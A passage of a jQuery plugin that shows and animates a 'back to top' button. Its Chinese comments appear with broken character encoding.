			var cssfixedsupport=$.browser.msie && parseFloat($.browser.version) < 7;//�ж��Ƿ�ie6
			var controlTop=$window.height() - $this.height()-opts.pageHeightJg;
			controlTop=cssfixedsupport ? $window.scrollTop() + controlTop : controlTop;
			var shouldvisible=( $window.scrollTop() >= opts.startline )? true : false;
			
			if (shouldvisible){
				$this.stop().show();
			}else{
				$this.stop().hide();
			}
			
			$this.css({
				position: cssfixedsupport ? 'absolute' : 'fixed',
				top: controlTop,
				left: controlLeft
			});
		},30);
		
		$(this).click(function(event){
			$body.stop().animate( { scrollTop: $(opts.targetObg).offset().top}, opts.duration);
			$(this).blur();
			event.preventDefault();
			event.stopPropagation();
		});
	};
	
	$.fn.goToTop.def={
		pageWidth:1200,//ҳ�����
		pageWidthJg:20,//��ť��ҳ��ļ������
		pageHeightJg:100,//��ť��ҳ��ײ��ļ������
		startline:30,//���ֻص�������ť�Ĺ�����scrollTop����
		duration:200,//�ص��������ٶ�ʱ��
		targetObg:"body"//Ŀ��λ��
	};
})(jQuery);
$(function(){
	$('<a href="javascript:;" class="backToTop" title="���ض���"></a>').appendTo("body");
});